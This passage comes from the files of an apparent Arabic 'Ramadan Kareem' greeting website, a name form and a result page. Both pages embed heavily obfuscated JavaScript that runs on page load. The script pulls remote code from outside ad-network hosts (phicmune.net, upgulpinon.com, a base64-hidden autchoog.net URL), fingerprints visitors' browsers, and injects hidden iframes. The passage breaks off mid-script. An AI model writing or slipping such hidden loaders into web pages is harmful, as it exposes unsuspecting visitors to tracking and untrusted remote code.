lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phicmune.net/ntfc.php?p=4786511" data-cfasync="false" async onerror="_kisaphc()" onload="_hzogh()"></script>
</head>
<body>
    <br>
    <form action="result.html" method="get" class="form">
        <h1>رمضان كريم</h1>
        <div class="cont">
            <label>*برجاء كتابة الاسم احادي</label>
            <input type="text" id="name" name="name" required placeholder="الاسم هنا">
            <input type="submit" value="تأكيد">
        </div>
    </form>
</body>
</html>
</file>

<file: first_theme/result.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <script async="async" data-cfasync="false" src="//upgulpinon.com/1?z=4853201"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Amiri:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../style/main.css">
    <link rel="stylesheet" href="../style/result.css">
    <link rel="stylesheet" href="../style/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Nastaliq+Urdu:wght@400;700&family=Tajawal:wght@200;300;400;500;700;800;900&family=Vibes&display=swap" rel="stylesheet">
    <meta name="propeller" content="589043c0979ff97c9044d1da796b05e9">
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4786510,t.v=4786509,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9hdXRjaG9vZy5uZXQvNDAwLzQ3ODY1MTA=',t.k=2,t.A=$.Ix*1641860797,t.P='VAM:i9MkN.&%',t.M='0lyuqyrb',t.T='oly',t.B='bv9x7vwtjsj',t.I='_wwpltn',t.N='_ntbawl';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case 